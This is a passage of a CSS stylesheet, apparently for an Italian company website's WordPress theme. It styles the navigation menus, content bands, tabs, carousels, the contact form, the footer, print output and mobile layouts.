	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
body {
	color:#fff;
	max-width: 1440px;
	margin: 0 auto;
}
/* clear */
.clear:before,
.clear:after {
	content:' ';
	display:table;
}

.clear:after {
	clear:both;
}
.clear {
	*zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#fff;
	text-decoration:none;
}
a:hover {
	color:#fff;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/


/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {
	position: relative;
}
nav .brand-logo {
	height: 100%;
}
nav .brand-logo img {
	max-height: 130%;
}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#fff;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}


.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
	height: auto;
}
img{
	height: auto;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}
div, h1, h2, h3, h4, h5, h5, p, li{
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
.miocontenitore,  .miocontenitore.row {
	padding: 1px 0;
	width: 1200px;
	max-width: 100%;
	margin-top: 0;
}

.miocontenitore{
	margin: 0 auto;
}

.miocontenitore.two-floated-buttons {
	padding-top: 25px;
	padding-bottom: 35px;
}

.miocontenitore.two-floated-buttons .row {
	width: 78%;
	border-top: 1px solid #cdcdcd;
	border-bottom: 1px solid #cdcdcd;
	margin-top: 0;
	margin-bottom: 0;
}

.miocontenitore.two-floated-buttons .row .col.l6 {
	padding-top: 30px;
	padding-bottom: 48px;
}

.miocontenitore.two-floated-buttons .row .col h3 {
	font-size: 19px;
	margin-bottom: 30px;
}

.miocontenitore.two-floated-buttons .row > .col:first-child {
	border-right: 1px solid #cdcdcd;
}
span.cta
,a.cta {
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	font-size: 17px;
	display: inline-block;
	line-height: 48px;
	text-transform: uppercase;
	border-radius: 165px;
	min-width: 260px;
	padding: 0 20px;
	text-align: center;
	border: 2px solid;
}
.bloccocta {
	margin: 25px 0;
}
.fascia{
	overflow: hidden;
	padding: 1px 0;
}
.sfondo {
	height: 900px;
	position: absolute;
	width: 1200px;
	top: -255px;
	border-radius: 800px;
	background-position: right 120px;
	left: 30px;
	background-repeat: no-repeat;
	z-index: 9;
	background-size: 100% auto;
}
.tutti-i-brand .sfondo{
	background-position: center top!important;
}
.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo  .sfondo{
	top: -moz-calc(50% - 450px);
	/* WebKit */
	top: -webkit-calc(50% - 450px);
	/* Opera */
	top: -o-calc(50% - 450px);
	/* Standard */
	top: calc(50% - 450px);
}
.conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo p, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h2, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h1, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h3, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h4, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h5, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h6{
	margin-top: 0;
}
.immagineadestra img.aligncenter, div img.aligncenter {
	display: block;
	margin: 20px auto 11px auto;
}
.contengosfondo {
	position: relative;
}
.col.immaginelarga {
	margin: 0 -4%;
	width: 108%;
	margin-top: -2px;
	display: none;
}
.col.hide-on-med-and-up.immaginelarga img{
	width: 100%;
}
.conpaddingdesktop {
	padding-top: 70px;
	padding-bottom: 20px;
}
.sfondo.latosinistro {
	right: 30px;
	background-position: right center;
	left: auto;
}
.fascia h1 {
	font-size: 50px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	line-height: 55px;
	margin: 30px 0;
}
.fascia h2{
	margin: 30px 0;
	font-size: 44px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	line-height: 50px;
}
.fascia h3 {
	font-size: 32px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}.fascia h4{
 }
.fascia h5{
}
.fascia h6{
}
div.fascia p{
	line-height: 36px;
}
.fascia p, .fascia div, .fascia li {
	font-size: 20px;
	line-height: 27px;
}

.immagineasinistra {
	text-align: right;
}
.immagineadestra{
	text-align: left;
}
.immagineadestra img, .immagineasinistra img{
	margin: 0 20px;
}
.row.conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo {
	z-index: 9;
	position: relative;
}
.contengosfondo.aumentopaddingdestra {
	padding-left: 110px;
}
.contengosfondo.aumentopaddingsinistra {
	padding-right: 110px;
}
.contengosfondo .sonoiltestosopra {
	z-index: 99999;
	position: relative;
}
.alcentro {
	text-align: center;
}
.row {
	margin-top: 20px;
}
img.cerchio {
	border-radius: 3000px;
}
div.contengoicontenutitab{
	color: #2c3992;
}
div.contengountab {
	width: 200px;
	display: inline-block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: center;
	height: auto;
	overflow: visible;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
}
div.contengountab h3, div.contengountab h2 {
	margin-left: -60px;
	margin-right: -60px;
	font-size: 22px;
	font-weight: normal;
	color: #f7b600;
	line-height: 30px;
	margin: 10px -60px;
}
div.contengountab h2 {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	color: #fff;
	bottom: 55px;}
div.contengountab.attivo h3, div.contengountab.attivo h2 {
	opacity: 1;
}

.responsabilita-sociale-e-ambientale .contengopallonitabs {
	padding-top: 25px;
}

.responsabilita-sociale-e-ambientale div.contengountab h2,
.nutrizione div.contengountab h2,
.il-chewing-gum div.contengountab h2 {
	margin-left: 0;
	margin-right: 0;
	white-space: normal;
}

.il-chewing-gum div.contengountab h2 {
	color: #2c3992;
}

.il-chewing-gum .contengoicontenutitab .contengoiltitolodettaglio + .col.l12 {
	margin-bottom: 50px;
}

.il-chewing-gum .contengoicontenutitab hr {
	margin: 30px auto;
	width: 85%;
	border-color: rgba(231, 231, 231, 0.41);
}

.responsabilita-sociale-e-ambientale div.contengountab h2 {
	color: #0f7672;
	font-size: 17px;
}

.nutrizione div.contengountab h2 {
	font-size: 19px;
}

.responsabilita-sociale-e-ambientale .contengoicontenutitab ul li,
.qualita-e-sicurezza-alimentare .fascia ul li {
	color: #FFFFFF;
}

.iso-logo {
	vertical-align: middle;
}

.nutrizione .contengoicontenutitab a {
	color: #2c3992;
}

.contatti-form-container {
	background-color: #FFFFFF;
}
#container_contatti {
	padding: 0 1em;
}
#container_contatti ::-webkit-input-placeholder { color: #2C3992;}
#container_contatti ::-moz-input-placeholder { color: #2C3992; }
#container_contatti ::-ms-input-placeholder { color: #2C3992; }
#container_contatti > .row:first-child {
	margin-top: 55px;
}

#container_contatti > .row:first-child > label:first-child{
	display: block;
	font-size: 24px;
	color: #2C3992;
	padding-bottom: 44px;
	text-align: center;
	font-weight: bold;
}

#container_contatti .input-field input {
	border: 1px solid rgb(158, 158, 158);
}

#container_contatti .errorecfc {
	color: #e30613;
	font-weight: bold;
	padding-left: 3%;
}

#container_contatti .input-field input {
	margin-bottom: 0;
	/* border: 0 none; */
	font-size: 20px;
	/* width: auto; */
	max-width: -moz-calc(100% - 20px);
	/* WebKit */
	max-width: -webkit-calc(100% - 20px);
	/* Opera */
	max-width: -o-calc(100% - 20px);
	/* Standard */
	max-width: calc(100% - 20px);
	/* display: inline-block; */
	padding-left: 10px;
	padding-right: 10px;
	height: 52px;
	/* line-height: 52px; */
	color: #2C3992;
}

#container_contatti .select-outer-wrapper {
	position: relative;
	/* padding: 0; */
	/* width: 101%; */
	/* right: 0.25%; */
}

#container_contatti .select-outer-wrapper .select-wrapper {
	position: static;
}

#container_contatti .select-outer-wrapper .select-wrapper span.caret {
	right: 15px;
}

#container_contatti .select-wrapper ul.select-dropdown {
	padding: 0;
	border: 1px solid rgb(158, 158, 158);
	margin-top: 53px;
	background-color: #d9dbec;
	z-index: 90;
}

#container_contatti .select-wrapper ul.select-dropdown li {
	list-style: none inside none;
	background-color: #d9dbec;
	border-bottom: 1px solid rgb(158, 158, 158);
	margin: 0;
}

#container_contatti .select-wrapper ul.select-dropdown li:first-child {
	margin-top: 0;
}

#container_contatti .select-wrapper ul.select-dropdown li span {
	color: #2c3992;
	font-size: 16px;
}

#container_contatti .row .input-field.s6 {
	width: 47.5%;
	margin-left: 5%;
}

#container_contatti .row .input-field.s6:first-child {
	margin-left: 0;
}

#container_contatti .row.dove {
	margin: 15px 0 15px;
}

#container_contatti .row.email {
	margin: 0;
}

#container_contatti .row.textarea {
	/* margin-top: 35px; */
	margin: 30px 6px;
	border: 1px solid rgb(158, 158, 158);
}

#container_contatti .row.invia {
	margin: 50px 0 0;
	padding-top: 40px;
	border-top: 1px solid rgb(158, 158, 158);
}

#container_contatti .row.invia .input-field {
	border: 0 none;
	text-align: center;
}

#container_contatti .row.invia .btn-large {
	border: 2px solid #2c3a93;
	color: #2c3a93;
	box-shadow: none;
}

#container_contatti .row.privacy .col,
#labelprivacy, #labelprivacy a {
	border: 0 none;
	color: #2c3992;
	font-size: 16px;
}

#container_contatti .row.privacy .col.s5{
	width: 39%;
}

#container_contatti .row.privacy .col.s7{
	width: 61%;
	padding-right: 0;
}

#labelprivacy {
	position: static;
	padding-left: 25px;
}

#labelprivacy span {
	cursor: auto;
}

#labelprivacy a:hover {
	text-decoration: underline;
}

#container_contatti .row.textarea label {
	font-size: 20px;
	color: #2C3992;
	margin-left: 5px;
}

#container_contatti .row.textarea textarea{
	min-height: 125px;
	border: 0px !important;
	box-shadow: none;
}

.contatti section.sedi-nel-mondo {
	width: auto;
	background-color: #2D3B94;
	text-align: center;
	position: relative;
	margin-top: 0;
	overflow: hidden;
	margin-bottom: 0;
}
.sedi-nel-mondo:before {
	position: absolute;
	content: '';
	display: block;
	background: #EBEBEB;
	height: 100%;
	width: 100%;
	left: 0;
	top: 70px;
}

.contatti section.sedi-nel-mondo label {
	width: auto;
	text-transform: uppercase;
	background-color: #2D3B94;
	padding-right: 5px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.contatti section.sedi-nel-mondo input.ff-selector ~ label.ff-label {
	height: 70px;
	line-height: 70px;
	background: #2D3B94 none;
	color: #FFFFFF;
	font: 15px/70px 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
	-webkit-text-shadow: none;
	-moz-text-shadow: none;
	font-weight: normal;
	padding: 0 1em;
	float: none;
}

.contatti section.sedi-nel-mondo input.ff-selector:checked + label.ff-label {
	font-weight: bold;
}

.contatti section.sedi-nel-mondo label:before,
.contatti section.sedi-nel-mondo label:after,
.contatti section.sedi-nel-mondo input[type="radio"] + label:before,
.contatti section.sedi-nel-mondo input[type="radio"] + label:after {
	background: transparent none;
	border: 0 none;
}

.contatti section.sedi-nel-mondo label.ff-label-type-all {
	padding-left: 6.5%;
}

.contatti section.sedi-nel-mondo ul.ff-items {
	background-color: #ebebeb;
	padding-left: 8%;
	padding-right: 8%;
	padding-top: 3em;
}

.contatti section.sedi-nel-mondo ul.ff-items li.clr {
	float: none;
	height: 1px;
	width: auto;
	margin: 0;
}

.contengoiltitolodettaglio h2 {
	font-size: 32px;
	color: #2f77c9;
	font-weight: 300;
	margin: 60px auto 50px auto;
	text-align: center;
}
.contengountab.attivo {
	background: url(img/sfondotabattivo.png) bottom center no-repeat;
}
.contengopallonitabs {
	margin-bottom: -2px;
	overflow-x: auto;
	text-align: left;
	overflow-y: visible;
}
div.contengoicontenutitab {
	display: none;
}
div.contengoicontenutitab.attivo{display:block;}
div.contengoicontenutitab {
	display: block;
	max-width: 890px;
	margin-top: 0;
}
div.contengoicontenutitab.attivo p{
	font-size: 18px;
	line-height: 22px;
}
div.contenutotoggle {
	display: none;
}
div.conteitoretoggle {
	text-align: center;
}
div.conteitoretoggle h2 {
	font-size: 32px;
	margin: 30px 0;
	padding-right: 50px;
	position: relative;
}
img.bottoneaccordion {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -17px;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.aperto img.bottoneaccordion {
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
img.immaginetuttalarghezza {
	/* width: 100%; */
}
a.cta.linkesterno {
	font-weight: normal;
	font-size: 25px;
	width: auto;
	padding-right: 40px;
	padding-left: 40px;
	min-width: 390px;
}
.row.pseudoriga {
	padding-left: 8000px;
	padding-right: 8000px;
	margin-right: -8000px;
	margin-left: -8000px;
	margin-bottom: 0;
	margin-top: 0;
	overflow: hidden;
}
.sfondosolomobile .aumentopaddingmobiledestra{
	padding-right: 20%;
}
.clr {
	clear: both;
}
.immaginelogopiccolo {
	max-width: 30%;
	margin: 0px 20px;
}
.row.pseudoriga.conpaddingverticale {
	padding-top: 40px;
	padding-bottom: 40px;
}
.row.pseudoriga.mangiolospaziosotto {
	margin-bottom: -22px;
}
.col.conpaddingverticale {
	padding-top: 40px;
	padding-bottom: 40px;
}
.col.mezzafasciacoloratabianco {
	background-color: #fff;
	color: #000;
	position: relative;
	z-index: 12;
}
.col.mezzafasciacoloratabianco .contenutorelativo{
	position: relative;
	z-index: 90;
}
.col.mezzafasciacoloratabianco .sfondobianco{
	background-color: #fff;
	position: absolute;
	height: 8000px;
	width: 8000px;
	z-index: 1;
	top: -2px;
	left: -4000px;
	margin-left: -50%;
}
div.contienitogglenews, div.apritogglenews {
	color: #2c3a93;
}
.immaginecentratapost img {
	max-width: 100%;
	padding: 0;
	float: none;
	clear: both;
	max-height: 218px;
	margin: 0 auto;
	display: block;
}
.immaginecentratapost {
	background-color: #F9F9F9;
}
div.apritogglenews h2 {
	margin: 0;
	font-size: 32px;
	line-height: 38px;
	padding-right: 50px;
}
div.apritogglenews span.date, div.contienitogglenews span.date {
	font-size: 18px;
	line-height: 20px;
	font-weight: 300;
}
div.contienitogglenews, .apritogglenews {
	padding: 25px;
}
div.contienitogglenews{
	display: none;
}
div.apritogglenews .partetitolo{
	padding-bottom: 25px;
	position: relative;
}
a.post-edit-link {
	color: rgb(238, 110, 115);
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	padding: 20px 0;
}
.partetitolo img.bottoneaccordion {
	margin-top: 0;
	top: 0px;
}
.pagination, .pagination span, .pagination a {
	color: #2c3a93;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
}
.pagination{
	padding: 90px 0 20px 0;
}
.pagination a, .pagination span.page-numbers.current {
	margin: 0 10px;
}
.immaginecarosello {
	padding: 0 10px;
}
.owl-controls {
	position: absolute;
	bottom: -9px;
	right: 0;
	left: 0;
	width: 100%;
	z-index: 999;
	margin-top: 0 !important;
}
.row.pseudoriga .owl-wrapper-outer {
	overflow: visible;
}
.row.pseudoriga .owl-carousel {
	display: block;
}
.row.pseudoriga .owl-carousel .owl-stage-outer {
	line-height: 0 !important;
}
.row.pseudoriga .owl-carousel .owl-stage {
	display: inline-block;
	line-height: 0 !important;
}
.immagineasinistra .owl-carousel, .immagineadestra .owl-carousel {
	display: block;
	overflow: hidden;
}
.immagineadestra .owl-carousel img, .immagineasinistra .owl-carousel img{
	margin: 0px;
}
.immagineasinistra .owl-carousel .immaginecarosello, .immagineadestra .owl-carousel .immaginecarosello{
	padding: 0 20px 20px 20px;
}
.immagineadestra img.immaginicarosello, .immagineasinistra img.immaginicarosello{
	display: block;
	margin: 0 auto;
}
.immaginecarosello + .immaginecarosello{
	height: 0;
	overflow: hidden;
	padding-bottom: 0 !important;
}
.contengopallonitabs {
	white-space: nowrap;
	display: -webkit-flex;
	display: flex;
}
nav.nav ul a {
	color: #2f4690;
	font-size: 18px;
}
nav.nav {
	color: #2f4690;
	background-color: #fff;
	/* padding-top: 26px; */
	height: 121px;
	left: 0;
}
.nav-wrapper {
	padding-top: 26px;
}
nav .nav-wrapper i {
	height: 90px;
	line-height: 90px;
	color: #EB0524;
	font-size: 40px;
}
#nav-mobile {
	background-color: #2f4690;
}
#nav-mobile .sub-menu{
	display: none;
}
#nav-mobile ul li a{
	color: #fff;
}
#nav-mobile ul li.current-menu-item a, #nav-mobile ul li.current-menu-ancestor a, #nav-mobile ul li.current-menu-parent a{
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
nav ul li ul {
	position: fixed;
	top: 121px;
	height: 65px;
	right: 0;
	left: 0;
	background: #2D3B94;
	z-index: 10;
	overflow-x: inherit;
	overflow-y: visible !important;
	display: none;
	max-width: 1200px;
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	margin: 0 auto;
}
nav ul li ul.sub-menu:before{
	position:absolute;
	content:'';
	left: -1000px;
	right: -1000px;
	background: #2D3B94;
	height: 65px;
}
nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul, nav.nav ul li.current_page_parent ul{
	display: block;
}
nav ul li ul li{
	position: relative;
	overflow: visible;
	position: relative;
	float: none;
	display: inline-block;
}
nav.nav ul li ul li a{
	color: #fff;
}
a.brand-logo {
	position: absolute;
	z-index: 99;
	width: 195px;
	height: auto;
}
nav.nav ul a {
	padding: 0 10px;
}
nav.nav .barrasolodesktop ul li ul li.current_page_item:before,  nav.nav .barrasolodesktop ul li ul li.current-menu-item:before, .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before {
	content: "";
	position: absolute;
	height: 18px;
	width: 37px;
	top: 64px;

	margin-left: 44px;
	background: url(img/freccina-menu-1.png) top center no-repeat;
	z-index: 99;
}
nav.nav .barrasolodesktop ul li.current-menu-item, nav.nav .barrasolodesktop ul li.current-menu-ancestor, nav.nav .barrasolodesktop ul li.current-menu-parent, nav.nav .barrasolodesktop ul li.current_page_parent{
	/* background: url(img/freccina-menu-1.png) bottom center no-repeat; */
	/* padding-bottom: 17px; */
}
nav.nav .barrasolodesktop ul li.current-menu-item li, nav.nav .barrasolodesktop ul li.current-menu-ancestor li, nav.nav .barrasolodesktop ul li.current-menu-parent li, nav.nav .barrasolodesktop ul li ul li.current_page_item{
	background: none;
	padding-bottom: 0;
}
nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul, nav.nav ul li.current_page_parent ul {
	z-index: -1;
}
nav.nav .barrasolodesktop ul li.current_page_parent ul li {
	background: none;
	padding-bottom: 0;
}
.single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li a{
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
}
.single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322 a{
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}


nav.nav .barrasolodesktop ul li ul li.current_page_item:before,  nav.nav .barrasolodesktop ul li ul li.current-menu-item:before, .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before {
	background: url(img/freccina-menu-2.png) top center no-repeat;
	z-index: 9999;
	margin-left: -17px;
	left: 50%;
}

body nav .barrasolodesktop ul li:hover, body nav ul li.active {
	background-color: transparent;
}

nav.nav ul li.current-menu-item a, nav.nav ul li.current-menu-ancestor a, nav.nav ul li.current-menu-parent a, nav.nav ul li li.current-menu-item a, nav.nav ul  li li.current-menu-ancestor a, nav.nav ul li li.current-menu-parent a, nav.nav ul li ul li.current_page_item a, nav.nav ul li.current_page_parent a   {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}

nav.nav ul li ul li.current_page_item a, nav.nav ul li ul li.current-menu-item a  {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
nav.nav ul li.current-menu-item li a, nav.nav ul li.current-menu-ancestor li a, nav.nav ul li.current-menu-parent li a,  #nav-mobile ul li.current-menu-item li a, #nav-mobile ul li.current-menu-ancestor li a, #nav-mobile ul li.current-menu-parent li a {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
.nav-wrapper .miocontenitore {
	position: relative;
}
footer p, footer div, footer li, footer .row.conpaddingdesktop .widget_nav_menu ul li a {
	font-size: 18px;
	line-height: 20px;
}
footer .row.conpaddingdesktop {
	margin: 0;
	padding: 40px 0;
}
footer .row.conpaddingdesktop .widget_nav_menu ul li{
	display: inline-block;
}
footer .row.conpaddingdesktop .widget_nav_menu ul li a {
	padding: 10px 0;
	margin-right: 25px;
	color: white;
}

footer .row.conpaddingdesktop .widget_nav_menu ul li.current-menu-item a {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
p, li, pre {
	/*  letter-spacing: 0.5px;*/
}

footer .row.conpaddingdesktop .areadisinistra .widget_text {
	padding-top: 30px;
}
footer .row.conpaddingdesktop .areadisinistra {
	padding-top: 5px;
}
footer .row.conpaddingdesktop .areadidestra{
	text-align: right;
}
footer .row.conpaddingdesktop .areadidestra span:after {
	content: '';
	position: absolute;
	right: -13px;
	top: -135%;
	bottom: 0;
	background: #04245E;
	width: 1px;
	height: 380%;
	display: block;
}
footer .row.conpaddingdesktop .areadidestra span{
	line-height: 66px;
	margin-right: 20px;
	position: relative;
}
footer .row.conpaddingdesktop .areadidestra .condividisocial{
	float: right;
}
footer .row.conpaddingdesktop .areadidestra h3 {
	margin-top: 1px;
	font-size: 24px;
}
body.page-child .spaziocontenuto {
	height: 88px;
}
body .spaziocontenuto {
	height: 24px;
}
.fascia ul li, .fascia ul {
	list-style: disc;
	color: #2c3a93;
}
.fascia ul {
	padding: 20px 0;
}
pre {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
	font-size: 18px;
}
.miocontenitore.Ridotta {
	width: 680px;
}
.miocontenitore.Minima {
	width: 530px;
}
.row.conpaddingdesktop.rigatipo1 {
	padding-bottom: 90px;
	height: 450px;
}
.row.conpaddingdesktop.rigatipo1.altezzaRidotta {
	padding: 0;
	height: 300px;
}
.row.conpaddingdesktop.rigatipo1.altezzaRidotta p{
	line-height:25px;
}
.col.s12.l4.m4 a.cta.linkesterno {
	min-width: 100%;
}
#contenutotogglementos{
	background: #fff;
}


@media screen and (min-width: 601px){
	.sfondosolomobile {
		background: none !important;
	}
	.sfondosolomobile .aumentopaddingmobiledestra{
		padding-right: 0px;
	}
	.col.mezzafasciacoloratabianco .sfondobianco{
		left: 0;
		margin-left: 0;
	}
	.nav-wrapper span.right.hide-on-med-and-down {
		max-width: -moz-calc(100% - 210px);
		/* WebKit */
		max-width: -webkit-calc(100% - 210px);
		/* Opera */
		max-width: -o-calc(100% - 210px);
		/* Standard */
		max-width: calc(100% - 210px);
	}

}

@media screen and (max-width: 998px){

	div.contienitogglenews, div.apritogglenews {
		color: #2c3a93;
		padding-right: 0;
		padding-left: 0;
	}
	.contengosfondo.aumentopaddingsinistra {
		padding-right: 0px;
	}
	.sfondo.latosinistro.stosottoaltesto {
		border-radius: 0;
		right: -30px;
		bottom: 0;
		top: auto;
	}
	a.post-edit-link {
		clear: both;
		margin-top: 30px;
		margin-bottom: 30px;
	}
	.paddigsumobile.immagine {
		width: 100%;
		position: relative;
		z-index: 99;
		padding: 2em;
	}
	.diventorelativomobile {
		position: relative;
		margin-top: -55px;
	}
	.crchiosumobile {
		height: 960px;
		width: 1670px;
		top: -10px;
		z-index: 9;
		border-radius: 880px;
		position: absolute;
		right: -280px;
		/* left: -400px; */
	}
	.fascia h1 {
		font-size: 30px;
		line-height: 36px;
		margin: 15px 0;
	}
	.fascia h2{
		margin: 10px 0;
		font-size: 24px;
		line-height: 26px;
	}
	.fascia h3{

	}
	.fascia h4{
	}
	.fascia h5{
	}
	.fascia h6{
	}
	.fascia p, .fascia div, .fascia li{
		font-size: 18px;
		line-height: 20px;
	}
	.row.conpaddingdesktop.rigatipo1 {
		margin-top: 0;
		padding-bottom: 10px;
	}
	.row.conpaddingdesktop {
		margin-top: 10px;
		margin-bottom: 10px;
	}
	img.immaginicarosello {
		margin: 0 auto;
	}
	a.cta, a.cta.linkesterno {
		font-size: 1em;
		line-height: 1em;
		padding: 14px 0 19px 0;
		margin: 0 auto;
		float: none;
		display: block;
		width: 278px;
	}
	a.cta.linkesterno {
		width: 278px;
		min-width: 255px;
		max-width: 100%;
	}
	.diventorelativomobile .bloccocta {
		position: relative;
		z-index: 9;
		margin-bottom: 0;
	}
}
@media screen and (max-width: 996px) and (min-width: 601px){
	body .spaziocontenuto {
		margin-bottom: -8px;
	}
	/*
    .sfondo.latosinistro.stosottoaltesto {
      border-radius: 0;
    }
    */
}
@media screen and (max-width: 996px){

	.prodotto .prodottoContent{
		background-size: auto 60%;
	}
	body.page-child .spaziocontenuto {
		height: 63px;
	}
	body .spaziocontenuto {
		height: 5px;
	}
	nav .brand-logo img {
		height: 69px;
	}
	.barrasolodesktop{
		color: transparent;
	}
	.barrasolodesktop ul li {
		display: none;
	}
	.barrasolodesktop ul, .barrasolodesktop ul li, .barrasolodesktop ul li a{
		white-space: nowrap !important;
	}
	.barrasolodesktop ul li.current-menu-item, .barrasolodesktop ul li.current-menu-item ul, .barrasolodesktop ul li.current-menu-item ul li, .barrasolodesktop ul li.current-menu-ancestor, .barrasolodesktop ul li.current-menu-ancestor ul, .barrasolodesktop ul li.current-menu-ancestor ul li, .barrasolodesktop ul li.current-menu-parent, .barrasolodesktop ul li.current-menu-parent ul, .barrasolodesktop ul li.current-menu-parent ul li {
		display: inline-block;
		float: none;
	}
	nav .barrasolodesktop ul li.current-menu-item ul, nav .barrasolodesktop ul li.current-menu-ancestor ul, nav .barrasolodesktop ul li.current-menu-parent ul {
		position: absolute !important;
		top: 60px !important;
		max-width: 2960px !important;
		overflow-x: auto !important;
		overflow-y: hidden !important;
		right: 0 !important;
		left: 0 !important;
	}
	.barrasolodesktop ul li  a{
		display: none;
	}
	.barrasolodesktop ul li ul li a{
		display: inline-block;
	}
	nav .barrasolodesktop ul li ul,  nav .barrasolodesktop ul li.current-menu-item ul, nav .barrasolodesktop ul li.current-menu-ancestor ul, nav .barrasolodesktop ul li.current-menu-parent ul{
		position: absolute !important;
		top: 64px;
	}
	.barrasolodesktop ul li {
		display: none;
	}
	nav.nav {
		padding-top: 0;
		height: 60px;
	}
	nav .nav-wrapper i {
		height: 60px;
		line-height: 60px;
	}
	nav ul li ul, nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul {
		position: static;
		display: block;
		width: auto;
		max-width: 100%;
		padding: 0;
		overflow: hidden;
	}
	nav.nav .side-nav a {
		min-height: 64px;
		height: auto;
		line-height: 22px;
		padding-top: 17px;
		padding-bottom: 17px;
	}
	a.button-collapse {
		position: absolute;
		top: 0;
	}
	body .side-nav li:hover, body .side-nav li.active {
		background-color: transparent;
		background: none;
	}
}
.gigioheader {
	position: relative;
	height: 30px;
	background-color: #e8eeec;
	color: #2C3992;
	line-height: 30px;
	max-height: 30px;
	z-index: 999;
}
.contengomenuasinistra {
	float: left;
	text-align: left;
	width: 50%;
}
.adestramenu {
	float: right;
	text-align: right;
